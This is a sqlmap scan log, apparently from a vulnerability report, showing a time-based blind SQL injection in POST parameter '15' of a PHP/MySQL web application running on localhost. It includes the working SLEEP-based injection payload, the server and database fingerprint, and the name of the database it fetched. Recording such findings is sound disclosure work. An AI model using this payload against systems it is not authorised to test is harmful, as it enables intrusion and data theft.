 POST parameter '15' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: 15 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 14=1&15=2' AND (SELECT 5014 FROM (SELECT(SLEEP(5)))wswj) AND 'xTEG'='xTEG&16=3&17=4&18=5&19=6&20=7&21=8&38=
9&39=10&40=11&41=12&42=13&43=14&44=15&45=16&47=17&48=18&49=19&50=20&51=21&52=22&53=23&54=2424
---
[23:14:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.0.12
[23:14:08] [INFO] fetching current database
[23:14:08] [INFO] resumed: tailor
current database: 'tailor'
[23:14:08] [INFO] fetched data logged to text files under 'C:\Users\18350\AppData\Local\sqlmap\output\localhost'
[23:14:08] [WARNING] your sqlmap version is outdated